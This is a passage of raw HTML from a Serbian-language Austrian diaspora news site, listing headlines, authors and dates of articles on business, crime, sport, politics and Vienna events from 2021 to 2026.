                        <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922.jpg&#x22;);">
                        <a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2.jpeg&#x22;);">
                        <a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
